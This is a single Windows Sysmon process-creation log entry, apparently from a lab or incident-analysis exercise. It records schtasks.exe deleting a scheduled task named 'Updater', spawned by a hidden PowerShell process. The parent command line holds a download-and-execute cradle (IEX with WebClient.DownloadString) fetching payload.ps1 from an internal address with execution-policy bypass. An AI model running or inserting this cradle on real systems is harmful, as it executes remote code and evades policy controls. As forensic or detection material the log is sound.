 TimeCreated : 3/5/2026 6:31:14 AM
Id          : 1
Message     : Process Create:
              RuleName: -
              UtcTime: 2026-03-05 14:31:13.633
              ProcessGuid: {ce4f95a3-93b1-69a9-0d02-000000001500}
              ProcessId: 5600
              Image: C:\Windows\System32\schtasks.exe
              FileVersion: 10.0.17763.1852 (WinBuild.160101.0800)
              Description: Task Scheduler Configuration Tool
              Product: Microsoft® Windows® Operating System
              Company: Microsoft Corporation
              OriginalFileName: schtasks.exe
              CommandLine: "C:\Windows\system32\schtasks.exe" /delete /tn Updater /f
              CurrentDirectory: C:\Windows\system32\
              User: CAPSULECORP\gokuadm-mak
              LogonGuid: {ce4f95a3-8954-69a9-100e-0f0000000000}
              LogonId: 0xF0E10
              TerminalSessionId: 1
              IntegrityLevel: High
              Hashes: MD5=4AC970870E5214BC1BBD361497678D7E,SHA256=812CCFA2D234EF9989E1730976DD8217D0F3107FBD92244454A5FB735051B8DB,IMPHASH=656
              E507A52D86EA244654C79E5043256
              ParentProcessGuid: {ce4f95a3-93b0-69a9-0c02-000000001500}
              ParentProcessId: 6564
              ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
              ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w Hidden -ep Bypass -c "IEX(New-Object
              Net.WebClient).DownloadString('http://10.0.20.50/payload.ps1')"
              ParentUser: CAPSULECORP\gokuadm-mak